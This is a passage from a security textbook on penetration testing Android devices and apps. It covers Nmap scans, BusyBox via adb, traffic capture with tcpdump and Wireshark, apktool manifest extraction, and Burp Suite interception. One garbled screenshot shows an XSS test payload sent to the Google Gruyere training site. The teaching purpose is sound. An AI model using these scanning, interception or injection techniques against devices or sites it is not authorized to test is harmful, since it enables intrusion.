As far as Android is concerned, we can analyze security at two different layers (skipping the hardware layers, which is the focus of another book): operating systems (OS) and applications.

# *5.1.5 Steps to Pen Test Android OS and Devices*

For most Android devices running in an environment, one of the major issues can arise if it is rooted. Rooted devices are more at risk, since a user would be running with elevated privileges, and attackers can leverage this to compromise the device. In addition, it is useful to analyze issues in the OS stack itself (although this requires access to the source code of the kernel, libraries, etc.). A mix of black box and white box testing is usually the best approach, wherein security professionals have access to devices on the network and they can probe further if they sense suspicious activities on the device.

- 1. Obtain the IP address of the Android device(s).
- 2. Run an NMAP scan to see the services that are running on those devices.
- 3. For suspicious devices (e.g., rooted devices), capture and analyze packets through Wireshark.
- 4. If device is deemed compromised, use utilities like busybox to explore device internals (which processes are running, etc.) and for forensics.
- 5. Perform a static analysis of the source code of the libraries and OS. Specifically look for codes contributed by vendors such as HTC. Code should be reviewed for the following type of issues: resource leaks, null pointer references, illegal access operations, and control flow issues, which can potentially bypass security checks.
- 6. Review configuration files and code for plain text passwords and other sensitive data that is being stored without appropriate security considerations.

# **5.2 Tools for Penetration Testing Android**

Android comes with limited shell, and there might be times when security professionals need access to more information than provided by the Android OS (by design). There are different tools that can be leveraged for this purpose. Nmap—network scanner; Wireshark—network sniffer; and BusyBox—a collection of command line tools (e.g.,

ifconfig) are among some of the most useful tools.

#### *5.2.1 Nmap*

Assuming you don't have access to the device itself, but are looking on the network for Android devices, Nmap scans can help. The Nmap scan launches a SYN (synchronize) scan against the IP and looks for OS fingerprinting and version detection (see Figure 5.1). Our scan results showed no open ports

| 000                  | $\odot$ Anmol - bash - 80 $\times$ 24                                                                                                    | e. |
|----------------------|----------------------------------------------------------------------------------------------------|----|
|                      | Starting Nmap 5.51 ( http://nmap.org ) at 2011-12-24 13:34 PST<br>Warning: Unable to open interface vmnet1 -- skipping it.<br>Warning: Unable to open interface vmnet8 -- skipping it.<br>Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn<br>Nmap done: 1 IP address (0 hosts up) scanned in 3.79 seconds<br>anmmisra-mac:~ Anmol\$ sudo nmap -sS -A 192.168.0.104                                                                        |    |
|                      | Starting Nmap 5.51 ( http://nmap.org ) at 2011-12-24 13:34 PST<br>Warning: Unable to open interface vmnet1 -- skipping it.<br>Warning: Unable to open interface vmnet8 -- skipping it.<br>Nmap scan report for android_3474f00bc85957bc (192.168.0.104)<br>Host is up $(0.016s$ latency).<br>All 1000 scanned ports on android_3474f00bc85957bc (192.168.0.104) are closed<br>Too many fingerprints match this host to give specific OS details<br>Network Distance: 1 hop |    |
| HOP RTT              | TRACEROUTE (using port 1025/tcp)<br><b>ADDRESS</b><br>1 3.06 ms android_3474f00bc85957bc (192.168.0.104)                                                                                                    |    |
| //nmap.org/submit/ . | OS and Service detection performed. Please report any incorrect results at http:<br>Nmap done: 1 IP address (1 host up) scanned in 4.93 seconds                                                                                                    |    |

<span id="page-100-0"></span>**Figure 5.1** Nmap SYN Scan against an Android Device

(services) and, therefore, did not provide very useful information regarding the Android device. If any of the ports were open, we might have wanted to explore it a bit further.

#### *5.2.2 BusyBox*

Android comes with limited shell utilities. The BusyBox package provides many commonly found UNIX utilities for Android. These can become handy during learning, exploring, pen testing, and forensics on an Android device. Since it runs on Android, utilities might not support all options, such as the ones on desktop versions.

Below are [instructions](#page-101-0) for installing and running BusyBox on an emulator (see Figure 5.2). For an Android device, you will need to root it to be able to install this package and make it run successfully.

From the terminal inside the Linux system, launch adb shell and perform the following (assuming you have binary handy):

```
adb shell mkdir /data/busybox
adb shell push busybox /data/busybox
adb shell
chmod 755 /data/busybox
/data/busybox -install
```
![](_page_101_Picture_0.jpeg)

**Figure 5.2** ifconfig Command After Installing BusyBox

<span id="page-101-0"></span>At this point, utilities should be found in the /data/busybox directory. Change that directory (or update the PATH variable), and you can start using common UNIX commands.

![](_page_101_Picture_190.jpeg)

<span id="page-101-1"></span>**Figure 5.3** netstat Command After Installing BusyBox

```
pentestusr1@tools-gibbons-vm-2:~$ adb shell
# cd /data/busybox
#./pscan 10.0.2.15
Scanning 10.0.2.15 ports 1 to 1024
                        Service
 Port
        Proto
                State
   80
        tcp
                open
                        unknown
1023 closed, 1 open, 0 timed out ports
#
```
<span id="page-101-2"></span>**Figure 5.4** Open Ports through pscan

As is visible from the output of the ifconfig command ([Figure](#page-101-0) 5.2), the emulator's IP

address is 10.0.2.15—a special IP address reserved for the emulator. If your device was on a network, you might see something like 192.168.0.104 IP. 10.0.2.2 IP is the alias for the 127.0.0.1 loop back address on the development system (i.e., the system running the emulator). 10.0.2.1 is the router/gateway, and 10.0.2.3 is the first DNS server.

As can be seen from the screenshots ([Figures](#page-101-1) 5.3 and [5.4](#page-101-2)), port 80 is open (httpd was running on the device). On a typical Android device, this would require further exploration.

#### *5.2.3 Wireshark*

If you would like to analyze traffic from an Android device, you will probably need to root the device (to use something like Wireshark on the device) or you will need access to a router. In our case, we are running tcpdump (installed on a Linux system) and capturing traffic in an emulator. We can then open the file in Wireshark, as shown in [Figure](#page-103-0) 5.5.

To launch tcpdump and capture traffic from the emulator on a development machine, you can use: emulator -tcpdump < output file > -avd < avd device name >

The traffic shown in [Figure](#page-103-0) 5.5 was captured during a web browser request to open [www.google.com](http://www.google.com). As can be seen from the Wireshark listing, the DNS server is 10.0.2.3 and the router/gateway is 10.0.2.2. The source 10.0.2.15 (emulator) sends a HTTP GET request to [www.google.com](http://www.google.com) (see [Figure](#page-104-0) 5.6).

#### *5.2.4 Vulnerabilities in the Android OS*

The Android OS is based on the Linux OS, which is at its core. It is open source, and, thus, people are free to develop and contribute/re-use code. Google has an official Android team that is responsible for the Vanilla Android OS. However, since it is open source and free, everyone is free to check out code, modify, and ship the software. Different vendors—HTC, Samsung, etc.—seem to modify the OS per their needs, although the device is still said to run "Android."

|         |                                 |                            | yjetyskimi alemenemmer.<br>Vietpskimi alemenemmer. |                   | ŏ                                                                             |
|---------|---------------------------------|----------------------------|----------------------------------------------------|-------------------|-------------------------------------------------------------------------------|
|         |                                 |                            |                                                    |                   |                                                                               |
| å,      | Edit                            | azdew of opportune analyze | <b>Tools</b><br>Statistics Telephony               | dieip             |                                                                               |
| ័       | 히                               | ce<br>a<br>ille de         | $\frac{\alpha}{\alpha}$<br>O c                     |                   | $\overline{c}$<br>8 2 区域民国 B G H III E E E E E E E                            |
| Filter: |                                 |                            | п                                                  | Expression. Clear | Apply                                                                         |
| No.     | Time                            | Source                     | Destination                                        | Protocol Info     |                                                                               |
|         |                                 | <b>LtekU 12:35:82</b>      | Broadcas <sub>1</sub>                              |                   | ho has 10.0.2.15?                                                             |
|         | 2 0.032939                      | RealtekU 12:35:02          | <b>Broadcast</b>                                   | <b>QA</b>         | Mho has 10.0.2.157 Tell 10.0.2.2                                              |
|         | 6.036452                        | RealtekU 12:34:56          | RealtekU 12:35:02                                  | <b>ARP</b>        | 10.0.2.15 1s at 52:54:00:12:34:56                                             |
|         | 18,032930                       | 10.0.2.2                   | 10.0.2.15                                          | e                 | Seq=9 Win=8760 Len=9 MS5=1460<br>[MNS]<br>+8832 > personal-agent              |
|         | 5 18.036572                     | 10.0.2.15                  | 10.0.2.2                                           | <b>CP</b>         | 9991=55M G=Ua1 eressurim T=XJV G=Da5<br>[SYN, ACK]<br>ersonal-agent > 48832   |
|         | 5 18.035585                     | 10.0.2.2                   | 10.0.2.15                                          | EP                | Seq=1 Ack=1 Win=8760 Len=0<br>ISB32 > personal-agent [ACK]                    |
|         | 7 18.037940                     | 10.0.2.2                   | 10.0.2.15                                          | <b>P</b>          | Seq=1 Ack=1 Win=8760 Len=31<br>ACK]<br>PSH.<br>$18832 > $ personal-agent      |
|         | 8 18, 040586                    | 10.0.2.15                  | 10.0.2.2                                           | <b>P</b>          | Seq=1 Ack=32 Win=5840 Len=8<br>$[ACK]$<br>sersonal-agent > 48832              |
|         | 9 18.064724                     | 10.0.2.15                  | 10.0.2.2                                           | <b>e</b>          | PSH, ACK] Seq=1 Ack=32 Win=5840 Len=33<br>personal-agent > 48832              |
|         | 18.004834                       | 10.0.2.2                   | 10.0.2.15                                          | 런                 | +8832 > personal-agent [ACK] Seq=32 Ack=34 Win=8700 Len=8                     |
|         | 11 54.194217                    | RealtekU 12:34:56          | <b>Broadcast</b>                                   | <b>Q</b>          | Mho has 10.0.2.3? Tell 10.0.2.15                                              |
|         | 194221<br>12 54.                | RealtekU 12:35:03          | RealtekU 12:34:56                                  | <b>ARP</b>        | 0.0.2.3 is at 52:54:00:12:35:03                                               |
|         | 194554<br>54.<br>$\overline{a}$ | 10.0.2.15                  | 10.0.2.3                                           | SWG               | Standard query A www.google.com                                               |
|         | 14 54.197743                    | 10.0.2.3                   | 10.0.2.15                                          | <b>SWG</b>        | Standard query response CNAME www.l.google.com A 74.125.71.99 A 74.125.71.103 |
|         | 212722<br>15 54.                | 10.0.2.15                  | S,<br>74.125.71.                                   | ĉP                | 3045 > http [SYM] Seq∞0 Win-5848 Len∞0 NSS-1468 SACK PERM-1 T5V-42942597 T5E  |
|         | 214747<br>10.54.                | 74.125.71.99               | 10.0.2.15                                          | EP                | SYN, ACK] Scq=8 Ack=1 Win=8192 Len=0 MSS=1460<br>nttp > 38845                 |
|         | 54.216075<br>$\overline{1}$     | 10.0.2.15                  | 74.125.71.99                                       | ĉ                 | Seg-1 Ack-1 Win-5840 Len-D<br>$3045$ > http [ACK]                             |
|         | 18 54.307137                    | 10.0.2.15                  | 74.125.71.99                                       | Ê                 | 近了 /m?client=ms-android-google&source=android-hone HTTP/1.1                   |
|         | 307181<br>54.<br>$\frac{9}{2}$  | 74.125.71.99               | 10.0.2.15                                          | ĉP                | Seg-1 Ack-431 Win-8760 Len-0<br>ttp > 38045 [ACK]                             |
|         | 20 54.850350                    | 74.125.71.99               | 10.0.2.15                                          | <b>e</b>          | TCP segment of a reassembled PDU                                              |
|         | 850357<br>21 54.                | 74.125.71.99               | 10.0.2.15                                          | <b>P</b>          | TCP segment of a reassembled PDU]                                             |
|         | 22 54.852412                    | 10.0.2.15                  | 74.125.71.99                                       | <b>P</b>          | $Min=8760$ Len=0<br>Seg=431 Ack=1461<br>$8045$ > http [ACK]                   |
|         | 54.852420<br>$\overline{23}$    | 74.125.71.99               | 10.0.2.15                                          | è                 | of a reassembled PDU<br><b>TCP</b> segment                                    |
|         | 852665<br>24 54.                | 10.0.2.15                  | 74.125.71.99                                       | ę,                | Scg=431 Ack=2921 Win=11680 Lcn=8<br>[ACK]<br>$3045$ > http                    |
|         | 25 54.852868                    | 10.0.2.15                  | 74.125.71.99                                       | <b>P</b>          | Seg-431 Ack-4141 Win-14600 Len-0<br>ISD45 > http [ACK]                        |
|         |                                 | 26 54 853887 74.125.71.99  | 10.0.2.15                                          | rce               | TIGP semment of a reassembled POUT                                            |
|         |                                 |                            |                                                    |                   |                                                                               |

<span id="page-103-0"></span>**Figure 5.5** tcpdump Output in Wireshark

|                                 |                                          |                                                  |               | 西川<br>emulator.pcap - Wireshark                                                                                                    |  |
|---------------------------------|------------------------------------------|--------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|--|
| s,<br>View<br>ti                | Capture Analyze Statistics Telephony     |                                                  | Dools Help    |                                                                                                    |  |
| ď<br>ď                          | O G H & M                                | y<br>$\frac{a}{a}$                               | ŧ<br>4        | $\epsilon$<br>● 山口酒口口<br>$\mathbb{C}$<br>$\overline{c}$                                                                                                    |  |
|                                 |                                          |                                                  | Expression    | <b>Clear</b> Apply                                                                                                    |  |
| Time                            | Source                                   | Destination                                      | Protocol Info |                                                                                                    |  |
| 55 54.863527                    | 10.8.2.15                                | 74.125.71.99                                     | TCP           | Seg=431 Ack=24261 Win=46728 Len=8<br>38845 > http://www.140K]                                                                                                    |  |
| 54,865054<br>56                 | 74.125.71.99                             | 10.0.2.15                                        | TCP           | [TCP segment of a reassembled PDU]                                                                                                    |  |
| 57 54.865874                    | 74.125.71.99                             | 18.0.2.15                                        | HTTP          | HTTP/1.1 200 OK (text/html)                                                                                                    |  |
| 54.903024<br>58                 | 10.0.2.15                                | 74.125.71.99                                     | TCP           | 38045 > http [ACK] Seq=431 Ack=29905 Win=42340 Len=0                                                                                                    |  |
|                                 |                                          |                                                  |               |                                                                                                    |  |
| 56.028929<br>60                 | 74, 125, 71, 99                          | $10-0.2.15$                                      | TCP           | > 38045 [ACK] Seq=29905 Ack=1125 Win=8760 Len=0<br>http                                                                                                    |  |
| 51 56.192743                    | 74.125.71.99                             | 18.0.2.15                                        | <b>TCP</b>    | TCP sequent of a reassembled PDU                                                                                                    |  |
| 62 56, 192777                   | 74.125.71.99                             | 10.0.2.15                                        | <b>POP</b>    | sequent of a reassembled PDU<br>TCP                                                                                                    |  |
| 63 56, 192779                   | 71.99<br>74.125.                         | 10.0.2.15                                        | TCP           | segment of a reassembled PDU<br>TCP                                                                                                    |  |
| 56.192781<br>64                 | 74.125.71.99                             | 10.0.2.15                                        | TCP           | TCP sequent of a reassembled PDU]                                                                                                    |  |
| 193381<br>65 56.                | 10.0.2.15                                | 74.125.71.99                                     | TCP           | Gu=9<br>$M1n = 52568$<br>Sco=1125 Ack=31365<br>ACK]<br>38045 > httt                                                                                                    |  |
| 193479<br>56.<br>66             | 10.0.2.15                                | 74.125.71.99                                     | TCP           | len∍s<br>W1n=55488<br>Seq=1125 Ack=32825<br>38845 > http [ACK]                                                                                                    |  |
| 193548<br>56,<br>67             | 10.0.2.15                                | 74.125.71.99                                     | TCP           | $l$ en=0<br>W1n-58400<br>Seq-1125 Ack-34285<br>AOK]<br>38045 > http                                                                                                    |  |
| 193612<br>56.<br>$\frac{8}{6}$  | 10.8.2.15                                | 74.125.71.99                                     | TCP           | $Min=61328$ Len= $θ$<br>Seg=1125 Ack=35745<br>[ACK]<br>38845 > http                                                                                                    |  |
| 197718<br>56.<br>69             | 74.125.71.99                             | 10.0.2.15                                        | TCP           | of a reassembled PDU<br>TCP segment                                                                                                    |  |
| 70 56.197721                    | 74.125.71.99                             | 18.0.2.15                                        | HTTP          | [PM6]<br>HTTP/1.1 200 OK                                                                                                    |  |
| 56, 197894<br>71                | 10.0.2.15                                | 74.125.71.99                                     | TCP           | 38045 > http [ACK] Seq-1125 Ack-37205 Min-62780 Len-0                                                                                                    |  |
| 72 56.197977                    | 10.8.2.15                                | 74.125.71.99                                     | TCP           | Seg=1125 Ack=37310 Min=62780 Len=0<br>$38845 > http$ [ACK]                                                                                                    |  |
| 586679<br>56.<br>73             | 10.0.2.15                                | 74.125.71.99                                     | HTTP          | GET /extern 1s/f/(gJlbhIddxMrHEU4ACwrMFo4ACwrMA4ACwrMBc4ACwrMDw4ACwrMFE4ACwrMAo4AJ                                                                                                    |  |
|                                 |                                          |                                                  |               |                                                                                                    |  |
|                                 |                                          |                                                  |               | Ethernet II, Src: Realteku I2:34:56 (52:54:80:I2:34:56), Ost: Realteku I2:35:02 (52:54:00:I2:35:02)                                                                                                    |  |
|                                 |                                          |                                                  |               | Internet Protocol, Src: 10.0.2.15 (10.0.2.15), Dst: 74.125.71.99 (74.125.71.99)                                                                                                    |  |
|                                 |                                          |                                                  |               | Transmission Control Protocol, Src Port: 38045 (38045), Dst Port: http (80), Seq: 431, Ack: 29905, Len: 094                                                                                                    |  |
| Hypertext Transfer Protocol     |                                          |                                                  |               |                                                                                                    |  |
|                                 | GET /images/srpr/logo3w.png HTTP/1.1\r\n |                                                  |               |                                                                                                    |  |
| Host: www.google.com\r\n        |                                          |                                                  |               |                                                                                                    |  |
| Accept-Encoding: gzip\r\n       |                                          |                                                  |               |                                                                                                    |  |
|                                 |                                          |                                                  |               | Referer: http://www.google.com/m?client=ms-android-googleSsource=android-home\r\n                                                                                                    |  |
| Accept-Language: en-US\r\n      |                                          |                                                  |               |                                                                                                    |  |
|                                 |                                          |                                                  |               | AN THE ANTENET (AT LATIN AT LET A CASA AN ALAN A LATIN DIRECT AND<br>User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3; en-us; sdk Build/GRI34) AppleMebKit/333.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/333 |  |
| 00 12 35 02<br>24 22 33 02<br>ğ |                                          |                                                  |               |                                                                                                    |  |
| 010                             | 52<br>52 M                               | 00 12 34 56 08 00 45 1<br>b3 4e 0a 00 02 0f 4a 1 |               |                                                                                                    |  |
| 020<br>8                        |                                          | 62, 50, 11                                       |               |                                                                                                    |  |

<span id="page-104-0"></span>**Figure 5.6** HTTP GET Request in Wireshark

Before we explore the types of issues that can be found in the Android OS, it might be worthwhile to wonder who is ultimately responsible for these issues? Is it Google (since they are ones who have ownership of Android official releases) or is it the vendors, such as HTC, who take the Vanilla OS and make modifications?

We can even go beyond this. Android OS leverages drivers contributed to Linux. These drivers might be used without any consideration for their security implications. In addition, many drivers might have old code, with new code being added on top of it. Security issues at any of the lower layers lacks clear accountability.

Typical issues found in  $C/C++$  code and potentially found in the Android OS would be in resource leaks, memory corruption, control flow issues, dataaccess violations, and pointer references. Often, dead code (code written but not used by any code flow path) will be encountered, and it should be pointed out to the users.

# **5.3 Penetration Testing—Android Applications**

Most of the pen testing efforts described on Android will be focused on applications both built in (e.g., browser, maps) and third-party applications (found on the Android Market).

# *5.3.1 Android Applications*

Penetration testing for an Android application is like testing any other software on a platform. Things to consider while pen testing an Android application include attack surface, interactions with other components (internally and externally), communications, and storage.

*Attack Surface*: Every pen test focuses at the core on the functionality of an application. Depending on the functions and features provided by an application, the efforts of the pen tester are on items that are relevant and critical (e.g., authentication, data, etc.), and tests are performed on relevant underlying components. Local components not handling critical data should be tested differently (and less time should be spent on them, compared to components interacting with outside applications/systems).

*Interactions with Other Components*: An application interacts with other Android applications and outside servers through various Interprocess Communication (IPC) mechanisms. These include socket-based communications, Remote Procedure Calls (RPC), passing/receiving broadcasts, Intents, and other Android-specific IPC interactions. Many of these communications are possible through permissions, and, thus, it is paramount to look at the following:

- Permissions and application requests
- Functionality that an application exposes to other Android applications

The reader should be familiar with Android permissions (covered in [Chapter](#page-76-0) 4). Permissions are defined in the Manifest.xml file. A tester will need to decompile the APK file to access this file and review it. Steps for decompiling the APK file and obtaining the Manifest. XML file are shown [Figures](#page-106-0) 5.7 and [5.8.](#page-106-1)

APK files are bundles of various files. These include META-INF, res, AndroidManifes.XML, classes.dex, and resources.arsc files/directories. Apktool can be used to extract the AndroidManifest.XML from an apk file. Usage: apktool decode  $\langle$  apkname $>$   $\langle$  directory $>$ 

For Android-specific components (Intents, Broadcast Receivers), the tester needs to at least ensure the following:

- 1. Sensitive data is not being passed for IPC communications (e.g., in Intents, broadcasts, etc.).
- 2. Intent filters are not being used for security purposes. Although Intent filters can control which Intents are processed by an application, this only applies to implicit

Intents. An application can always force the processing of an Intent by creating an explicit Intent.

3. Sticky broadcasts are not being used when sensitive data is transmitted, since the application cannot control who receives these broadcasts.

<span id="page-106-0"></span>![](_page_106_Picture_2.jpeg)

**Figure 5.7** Extracting Manifest Permissions Files through apktool

![](_page_106_Figure_4.jpeg)

<span id="page-106-1"></span>**Figure 5.8** Example of a Manifest Permission File Extracted from apk

4. Permissions requested by the applications are not more than ones needed for application functionality—that is, the principle of least privilege is being applied.

*Communications*: It is important to determine if communications of the application with

outside systems/servers is over a secure channel. Connections should be encrypted. It is also important to review how servers/systems are chosen for communication.

*Data*: At the core of every application assessment is the data handled by that application. Typical applications can read/write data in the form of files or databases. Both of these can be made readable by the application only or by the outside world. When sensitive data is being handled by an application, it is prudent to review its file and database operations for permissions. A tester should also review the application logs and shared preferences to see if there is data being inadvertently exposed. Most of the applications communicate with the external environment (or the Web), and a lot of data is stored on remote servers/databases. The tester should review data being transmitted and stored on offsite servers/applications. Another thing to review is how sensitive parameters are being passed/stored (e.g., credentials).

*Proper Use of Cryptography*: The tester should look at the standard cryptographic practices of an application. For example, is the application checking preapproved public keys during the certificate check process? How does the application validate certificates? Does the application do strict certificate checks?

*Passing Information (including parameters) to Browsers*: The tester should see if the application is opening a browser application, and, if so, how it is passing the necessary parameters (i.e., through GET or POST requests).

*Miscellaneous*: Applications can be reviewed for services running in the background to see their impact on resources. There are a few additional steps that are needed as part of pen testing an Android application. Since Android applications are coded in Java, it is essential to review Java code for typical vulnerabilities. If an application is relying on underlying native code or libraries, it would be prudent to validate vulnerabilities in the native code, as well. Finally, it is important to review how an application is handling storage (covered later).

To review an application's communication with the outside world, you will need to set up a proxy to intercept traffic between the application and the Web. This can be done as follows:


**Figure 5.9** Setting up a Proxy on an Android Device

#### **Intercepting traffic for browser (HTTP) applications:**

- <span id="page-108-0"></span>1. Download and install proxy (e.g., Burp Suite) on the host/development system. Turn on the "intercept" option.
- 2. Set up a proxy from the Android phone/emulator (see [Figure](#page-108-0) 5.9). In our example, we are using an emulator. Thus, we will need to use a "10.0.2.2" IP address as the proxy.
- 3. Open the browser on Android and type a URL.
- 4. Review captured traffic through the Burp Suite (see [Figures](#page-109-0) 5.10 and [5.11\)](#page-110-0).

#### **Intercepting traffic for other applications:**

1. Start the application (in our case, we chose the Internet Relay Chat (IRC) application Yaaic) (see [Figure](#page-110-1) 5.12).

|                   |                                                                   |               | burp suite free eation V1.4                                                       |              |          |                   |              |                         |          |               |  |
|-------------------|-------------------------------------------------------------------|---------------|-----------------------------------------------------------------------------------|--------------|----------|-------------------|--------------|-------------------------|----------|---------------|--|
| ging              | window<br>repeater<br>Intruder                                    |               | about                                                                             |              |          |                   |              |                         |          |               |  |
|                   | spider<br>proxy<br>target                                         | scanner       | decoder<br>sequencer<br>repeater<br>intruder                                      |              | comparer | options           | alerts       |                         |          |               |  |
|                   | history<br>options<br>Intercept                                   |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | Filter: hiding CSS, image and general binary content              |               |                                                                                   |              |          |                   |              |                         |          |               |  |
| $n_{\frac{1}{2}}$ | napygroupergruppere.                                              | method<br>get | ŝ<br><b>Dair</b>                                                                  | params       | mod      | status            | length       | MINE ty.<br><b>HELL</b> | exterisi | E             |  |
| $\frac{8}{50}$    | GF<br>http://google-gruyere                                       |               | /part2                                                                            |              |          | 200               | 37627        | F<br>F<br>F<br>F        |          | 4<br>多        |  |
| $\frac{5}{10}$    | <b>UET</b><br>http://google-gruyere                               |               | part <sub>2</sub>                                                                 |              |          | 200               | 37627        | HTML                    |          |               |  |
| Ĝ                 | ų<br>http://google-gruyere                                        |               | Istart                                                                            |              |          | 200               | <b>Sed</b>   | HTML                    |          | 3570          |  |
| $\frac{1}{4}$     | 급<br>http://google-gruyere                                        |               | 630081820733                                                                      |              |          | 302               | 548          | HTML                    |          |               |  |
| $\frac{1}{2}$     | GET<br>http://google-gruyere                                      |               | 1630081820733                                                                     |              |          | 200               | 3637         | HTML                    |          |               |  |
| $\frac{4}{3}$     | Ŧ<br>http://google-gruyere                                        |               | /630081820733/lib.js                                                              |              |          | 200               | 2271         | script                  | VD.      |               |  |
| 4                 | 등<br>http://google-gruyere                                        |               | 530081820733/hle                                                                  |              |          | 200               | 2491         | HTML                    |          |               |  |
| 유동                | 퓽<br>http://google-gruyere                                        |               | 630081820733/hewaccount.gt                                                        |              |          | $\frac{200}{200}$ | 3195<br>2552 | HTML                    | ы        |               |  |
|                   | Ğ<br>http://google-gruyere                                        |               | 630081820733/saveprofile?action=new&uid.                                          | ¥            |          |                   |              | <b>HLINF</b>            |          |               |  |
| $\frac{a}{4}$     | Ğ<br>http://google-gruyere                                        |               | dpolics.cocs180069                                                                |              |          | 200               | 5015         | HTML                    |          |               |  |
| $\frac{0}{4}$     | 14D<br>http://google-gruyere                                      |               | 630081820733flogn?uid=android&pw=test                                             | У            |          | 200               | 3000         | <b>HILH</b>             |          |               |  |
| S<br>51           | Ū<br><b>GET</b><br>http://google-gruyere<br>http://google-gruyere |               | 630081820733/snippets.gt/?uid=%22%3cscr<br>/630081820733/snippets.gt/zuid=cheddar | $\mathbf{X}$ |          | 200<br>200        | 3875<br>3131 | <b>HTML</b><br>HTML     | 忌忌       | þ<br>00000000 |  |
|                   |                                                                   |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | response<br>request                                               |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | headers<br>params [<br>NGV.                                       | hex           |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | GET request to /630081820733/snippets.gtl                         |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | mame<br>type                                                      |               | anje                                                                              |              |          |                   |              |                         |          |               |  |
| g                 | š                                                                 |               | %22%3cscript%3Ealert(%22xss%22%30%2Fscript%3E                                     |              |          |                   |              |                         |          |               |  |
|                   | GRUVERE<br>cookie                                                 |               | 117834138 android  author                                                         |              |          |                   |              |                         |          |               |  |
|                   | GRUVERE ID<br>cookia                                              |               | 630081820733                                                                      |              |          |                   |              |                         |          |               |  |
|                   |                                                                   |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   |                                                                   |               | B                                                                                 |              |          |                   |              |                         |          |               |  |
|                   |                                                                   |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   |                                                                   |               |                                                                                   |              |          |                   |              |                         |          |               |  |
|                   | body encoding:                                                    |               |                                                                                   |              |          |                   |              |                         |          |               |  |

<span id="page-109-0"></span>**Figure 5.10** Intercept of Android Browser Communication through Burp

| Accept: application/zml,application/xbrml+xml,text/html;q=D.9,text/plain;d=0.8,image/phq;f/*;q=D.5<br>User-Agenc: Mosilla/5.0 (Linux; U; Android 2.3.3; en-us; sdk Build/GRI34) AppleVebKit/533.1<br>200<br>200<br>200<br>200<br>200<br>ĕ<br>200<br>302<br>200<br>200<br>200<br>200<br>200<br>200<br>mod<br>decoder [ comparer<br>params<br>ß<br>r<br>Cookie: GRUTERE-117834138 emdroid  acthor; GRUTERE ID-630001820733<br>ישוויס פ≔נעסטעונפ≕אסטענעם איפע≔נאטרטאקרן<br>/630081820733/saveprofile?action=newsquid<br>A630081820733/login?uid=android&pw=test<br>mereri hatpı//google-gruyere.appspot.com/6300Bl23733/1og1n<br>sequencer<br>K630081820733/newaccount.gt<br>CET /6300B1B20733/1ogin7oid=androidspu=test HTTP/1.1<br>Accept-Charset: utt-8, 1so-8859-1, utt-16, *; q=0.7<br>š<br>repeater<br>/630081820733/login<br>A630081820733/lib.js<br>A530081820733ffile<br>Version/4.0 Nobile Safari/533.<br>Filter: hiding CSS, image and general binary content<br>A630081820733V<br>630081820733<br>scarner [intruder<br>Apart2<br>/part2<br><b>hart1</b><br><b>Astart</b><br>about<br>Host: google-gruyere.appspot.com<br>method<br>hex<br>window<br><b>GFT</b><br>5<br>5<br>Ţ<br>딩<br><b>GT</b><br>5<br>Ţ<br><b>GT</b><br>딩<br>뎡<br>딞<br><b>GT</b><br>history<br>Accept-Language: en-US<br>params [ headers<br>monalRonfowww.htm<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>http://google-gruyere<br>Accept-Encoding: gaip<br>http://google-gruyere<br>http://google-gruyere.<br>http://google-gruyere.<br>http://google-gruyere.<br>spider<br>repeater<br>response<br>options<br>host<br>broxy<br>Like Gecko)<br>burp intruder<br>intercept<br>request<br>target<br>raw<br>Ħ |                 |                                       |                        |
|----------------------------------------------------------------------------------------------------|-----------------|---------------------------------------|------------------------|
|                                                                                                    |                 |                                       |                        |
|                                                                                                    | options         | alerts                                |                        |
|                                                                                                    |                 |                                       |                        |
| þ                                                                                                    |                 |                                       |                        |
